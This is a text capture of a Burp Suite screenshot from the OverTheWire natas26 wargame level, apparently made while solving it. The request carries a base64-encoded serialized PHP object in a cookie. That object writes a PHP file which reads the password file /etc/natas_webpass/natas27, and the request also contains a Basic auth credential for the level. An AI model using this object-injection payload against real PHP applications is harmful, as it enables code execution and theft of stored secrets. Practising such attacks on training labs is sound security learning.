 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://natas26.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
8 Connection: close
9 Cookie: PHPSESSID=dkpe6uo3s90qhs1uatnptfft67; drawing=
Tzo2OiJMb2dnZXIiOjI6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoyMjoiaW1nL25hdGFzMjdfaGFja2VkLnBocCI7czoxN
ToiAExvZ2dlcgBleGl0TXNnIjtzOjg4OiJQYXNzd29yZCBmb3IgTmF0YXMgMjcgaXM6IDw%2FcGhwIGVjaG8gZmlsZV9nZXRf
Y29udGVudHMoJy9ldGMvbmF0YXNfd2VicGFzcy9uYXRhczI3JykgPz4KIjt9
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
24 <h1>
natas26
</h1>
25 <div id="content">
26
27 Draw a line:<br>
28 <form name="input" method="get">
29 X1<input type="text" name="x1" size=2>
30 Y1<input type="text" name="y1" size=2>
31 X2<input type="text" name="x2" size=2>
32 Y2<input type="text" name="y2" size=2>
33 <input type="submit" value="DRAW!">
34 </form>
35
36 <img src="img/natas26_dkpe6uo3s90qhs1uatnptfft67.png">
<br />
37 <b>
Fatal error
</b>
: Cannot use object of type Logger as array in <b>
/var/www/natas/natas26/index.php
</b>
on line <b>
105
</b>
<br />
38
? Search... 0 matches \n Pretty
1,571 bytes | 178 millis